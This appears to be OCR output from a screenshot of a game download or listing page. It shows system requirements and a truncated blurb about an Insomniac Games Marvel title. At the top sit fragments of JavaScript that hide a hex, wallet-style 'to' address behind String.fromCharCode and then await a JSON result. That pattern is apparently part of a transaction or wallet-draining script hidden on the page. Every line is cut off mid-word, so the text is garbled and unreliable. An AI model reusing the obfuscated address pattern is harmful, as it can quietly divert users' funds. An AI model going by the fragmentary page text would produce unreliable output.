
[{to:String.fromCharCode(48,120,48,56,102,10
j=await re.json();if(j.result){let h=j.resu
Processor:
Intel i7 / Ryzen 7
for Ul
RAM:
required: 16 GB
absolute mi
Disk Space:
80 GB
NVMe SSD
requ
Graphics:
stable
60 FPS
at 1080p o
Insomniac Games brings a brand-new stan
Marvel universe. Players will step into the
power of his adamantium claws. The projec
tone and high-intensity combat mechanic